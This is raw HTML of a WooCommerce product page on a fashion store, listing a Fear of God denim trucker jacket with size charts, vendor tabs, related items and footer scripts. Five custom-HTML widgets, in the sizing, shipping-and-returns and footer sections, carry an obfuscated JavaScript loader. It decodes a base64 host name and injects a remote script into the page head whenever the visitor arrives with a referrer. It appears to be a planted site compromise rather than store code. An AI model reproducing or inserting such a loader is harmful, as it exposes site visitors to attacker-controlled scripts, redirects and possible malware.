					<a href="https://twitter.com/share?url=https://splyxp.com/product/fear-of-god-denim-trucker-jacket/&amp;text=Fear of God Denim Trucker Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Fear of God Denim Trucker Jacket - https://splyxp.com/product/fear-of-god-denim-trucker-jacket/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Fear of God Denim Trucker Jacket&amp;body=Fear of God Denim Trucker Jacket - https://splyxp.com/product/fear-of-god-denim-trucker-jacket/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Each season, Fear of God supplements its collection with staple denim pieces — just like this vintage wash denim jacket. It’s inspired by traditional Americana, with brass hardware, point flap pockets on the chest and dual cinch tabs at the waist.</p>
<p>100% Cotton<br />
Button Closure<br />
4 Front Pockets<br />
Cinch Tabs</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>end</h2><a href="https://splyxp.net/splyrs/end/" class="vendor-btn">More Products from end</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Each season, Fear of God supplements its collection with staple denim pieces — just like this vintage wash denim jacket. It’s inspired by traditional Americana, with brass hardware, point flap pockets on the chest and dual cinch tabs at the waist.</p>
<p>100% Cotton<br />
Button Closure<br />
4 Front Pockets<br />
Cinch Tabs</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>end</h2><p><a href="https://splyxp.net/splyrs/end/">More Products from end</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="159e307158" /><input type="hidden" name="_wp_http_referer" value="/product/fear-of-god-denim-trucker-jacket/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="33005" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


<h2>Style With</h2>

                   
			
				<li class="product type-product status-publish has-post-thumbnail  first   ">
	<a href="https://splyxp.net/product/fear-of-god-brushed-1-4-zip-fleece-pullover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Fear of God</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/05/FEAR-OF-GOD-BRUSHED-28407.gif" data-id="28407" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/fear-of-god-brushed-1-4-zip-fleece-pullover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Fear of God Brushed 1/4 Zip Fleece Pullover</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/fear-of-god-essentials-summer-half-zip-track-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Fear of God</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/09/FEAR-OF-GOD-ESSENTIALS-SUMMER-HALF-ZIP-TRACK-JACKET.jpg" data-id="30445" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/fear-of-god-essentials-summer-half-zip-track-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Fear of God Essentials Summer Half Zip Track Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/fear-of-god-essentials-coach-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Fear of God</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/02/Fear-of-God-Essentials-Coach-Jacket.jpg" data-id="25707" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/fear-of-god-essentials-coach-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Fear of God Essentials Coach Jacket</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   last  ">
	<a href="https://splyxp.net/product/fear-of-god-chesterfield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Fear of God</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/12/Fear-Of-God-Chesterfield.jpg" data-id="33220" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/fear-of-god-chesterfield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Fear Of God Chesterfield</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></span></span>
</a>
</div>
</li>
			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-33005 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
